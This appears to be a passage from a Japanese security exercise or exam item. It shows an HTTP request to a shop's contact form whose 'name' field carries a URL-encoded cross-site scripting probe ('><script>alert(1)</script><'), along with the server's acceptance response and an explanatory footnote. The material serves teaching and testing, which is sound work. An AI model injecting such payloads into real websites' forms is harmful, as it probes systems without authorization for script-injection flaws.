 [リクエスト]
POST /shop/contact HTTP/1.1
Host: (省略)
(省略)
Content-Type: application/x-www-form-urlencoded
Content-Length: (省略)
Cookie: SESSIONID=nt1t3dmxmlmwuicyiz3h4nq1
subject_id=004&name=%22%3e%3cscript%3ealert%281%29%3c%2fscript%3e%3c%22&tel= (省略) &
mail= (省略) &mail2= (省略) &comment= (省略)
[レスポンス]
(省略)
<h1>問合せを受け付けました。</h1>
(省略)
注記 パラメータ name の値は ”><script>alert(1)</script><” を URL エンコードした値である。